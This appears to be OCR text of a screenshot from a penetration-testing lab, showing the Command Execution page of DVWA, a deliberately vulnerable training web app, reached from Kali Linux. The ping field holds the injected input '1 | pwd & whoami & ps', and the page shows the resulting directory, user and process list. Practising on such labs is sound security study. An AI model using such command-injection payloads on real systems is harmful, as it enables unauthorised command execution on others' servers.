 192.168.1.5/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
1 | pwd & whoami & ps submit
/var/www/dvwa/vulnerabilities/exec
www-data
PID TTY TIME CMD
6993 ? 00:00:00 apache2
6996 ? 00:00:00 apache2
6997 ? 00:00:00 apache2
6998 ? 00:00:00 apache2
6999 ? 00:00:00 apache2
7151 ? 00:00:00 apache2
7242 ? 00:00:00 php
7243 ? 00:00:00 sh
7247 ? 00:00:00 ps